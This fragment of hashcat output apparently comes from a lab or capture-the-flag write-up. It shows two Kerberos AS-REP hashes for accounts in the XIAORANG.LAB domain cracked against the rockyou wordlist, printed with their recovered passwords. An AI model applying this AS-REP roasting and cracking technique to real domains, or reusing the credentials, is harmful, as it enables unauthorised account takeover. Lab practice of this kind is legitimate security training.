 ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
$krb5asrep$23$zhangxin@XIAORANG.LAB:d793cda385d3c71b78e2b58d687e5635$52b5edc499f1e93bc023f54039fab7b645ee90bbd72e1f8df31c93bd8a50b008396f2fb99c8ae325eaf7452a4f5073a8bc6ad70d73f598a0b8603677013
e48e0f9adba9ffeb7b2b410709817f091f21677e3cdb48df01da8e351d2011a0adaa85dc4af7d85229a586a2ef6e7c75b02d2e32e5694157faf7a41f55c9b09849d240e3b1ea33e9d5cb74415ccd3d082f9ab560b148da108e5c6902ae044afc
17c99306c6d4926f765474a92d69254fa9a927ba05075d9f5a3b40b20d72a709d1c0ac436e8bef62796b75b0d210c3859957656e25d4cd37ba8b93442d28bfc9f90007029d10e3756737dbe8140b1:strawberry
$krb5asrep$23$wenshao@XIAORANG.LAB:d19174e7aae7ac542312c3b63112d18e$3f7b1abe75b15fc561d0c74e8a1e906ee0a615f51dccb9dcc6e0729e8759f9210b00c9ff53e9c7b4b0b62b4e3fadaecaa3a74ec3ae010f17003979cc4ca6
81907216462​26c26edc98dc6de2f462b1752f7bf0d8f4e9b6261c5b214746fbc7b051f851213c2c10c655df3ca68ca3e784bf9e61fade9fffbf8b23a54e033b0d91bf2f613a8614926badd8172987c39bfa415a532b6402fc12354132b4ec661
1a6737ffc737ba116621f65a8a97956bb76222a6f31f4bc5778f157622ee36a695f78ff933714fd2f3830559fdc2513035981ca667a0fe9a7ae5404ff2b98344a454bd6f5b0a4336da32819b8920:hellokitty
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: hash.txt
Time.Started.....: Mon Feb 24 21:19:08 2025, (1 sec)
Time.Estimated...: Mon Feb 24 21:19:09 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)